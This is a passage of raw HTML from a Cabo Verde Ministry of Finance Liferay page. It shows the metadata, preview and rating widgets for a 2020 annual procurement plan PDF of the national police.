id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=PVdFd7tI" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1768445119587"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"     type="hidden" value="748079"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> PAA 2020 -MAI - POLÍCIA NACIONAL DE CABO VERDE.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jhwr" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>PAA 2020 -MAI - POLÍCIA NACIONAL DE CABO VERDE.pdf</h4> <span class="label label-info" id="rkyj"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89288/757152/PAA+2020+-MAI+-+POL%C3%8DCIA+NACIONAL+DE+CABO+VERDE.pdf/f9121234-ef04-74bd-2e2e-3ae54304116d?version=1.0&t=1581958188922&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-4 user-icon-lg user-icon user-icon-default"><span>EV</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/emanuel.f.vaz">Emanuel Vaz</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89288/757152/PAA+2020+-MAI+-+POL%C3%8DCIA+NACIONAL+DE+CABO+VERDE.pdf/f9121234-ef04-74bd-2e2e-3ae54304116d?version=1.0&amp;t=1581958188922&amp;download=true" id="jnuo" title="Download (6MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89288/757152/PAA+2020+-MAI+-+POL%C3%8DCIA+NACIONAL+DE+CABO+VERDE.pdf/f9121234-ef04-74bd-2e2e-3ae54304116d?t=1581958188922" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/ecompras/document_library/Documenta%C3%A7%C3%A3o/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es%20-%202020/PAA%202020%20-MAI%20-%20POL%C3%8DCIA%20NACIONAL%20DE%20CABO%20VERDE.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Planos Anual de Aquisições </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 6MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 17-02-2020 16:49 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 13-02-2020 10:53 by Emanuel Vaz </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_2_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_2_ratingScore"> <div id="zyfa_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"748079",containerId:"zyfa_column2_2_ratingContainer",namespace:"zyfa_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="porc" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_89479"> <div class="panel-heading" id="documentLibraryMetadataPanel_89479Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_89479Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_89479Content" role="button"> Planos Anual de Aquisições <span class="collapse-icon-closed" id="uvlz__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_89479Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_89479Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Ativo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Ativo_INSTANCE_bhkx"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Ativo_INSTANCE_bhkx"     type="hidden" value="false"   /> Não </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_binKfCkH"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_binKfCkH"     type="hidden" value="application/pdf; version=1.7"   /> application/pdf; version=1.7 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_MODIFIED_INSTANCE_Q59MqP2v"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_MODIFIED_INSTANCE_Q59MqP2v"     type="hidden" value="2020-02-13T17:50:00Z"   /> 2020-02-13T17:50:00Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_RHRXvXZ6"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_RHRXvXZ6"     type="hidden" value="2020-02-13T17:50:00Z"   /> 2020-02-13T17:50:00Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_i2jVoGyl"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_i2jVoGyl"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_LAST_MODIFIED_INSTANCE_7GT8R8d9"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_LAST_MODIFIED_INSTANCE_7GT8R8d9"     type="hidden" value="2020-02-13T17:50:00Z"   /> 2020-02-13T17:50:00Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_c9cvfd7M"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_c9cvfd7M"     type="hidden" value="2020-02-13T17:50:00Z"   /> 2020-02-13T17:50:00Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_SAVE_DATE_INSTANCE_pET4S9aq"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_SAVE_DATE_INSTANCE_pET4S9aq"     type="hidden" value="2020-02-13T17:50:00Z"   /> 2020-02-13T17:50:00Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Emanuel Vaz, em 13-02-2020 10:53 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="PAA 2020 -MAI - POLÍCIA NACIONAL DE CABO VERDE.pdf"> PAA 2020 -MAI - POLÍCIA NACIONAL DE CABO VERDE.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89288/757152/PAA+2020+-MAI+-+POL%C3%8DCIA+NACIONAL+DE+CABO+VERDE.pdf/f9121234-ef04-74bd-2e2e-3ae54304116d?version=1.0&t=1581958188922&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/emanuel.f.vaz">Emanuel Vaz</a>, 13-02-2020 10:53</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_2_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_2_ratingScore"> <div id="eonk_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"748079",containerId:"eonk_column2_2_ratingContainer",namespace:"eonk_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage" src="https://www.mf.gov.cv/documents/89288/757152/PAA+2020+-MAI+-+POL%C3%8DCIA+NACIONAL+DE+CABO+VERDE.pdf/f9121234-ef04-74bd-2e2e-3ae54304116d?version=1.0&t=1581958188922&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex">1</span> de <span class="lfr-preview-file-count">13</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="ugqy"> <div class="panel-heading" id="ugqyHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="ugqyContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#ugqyContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" 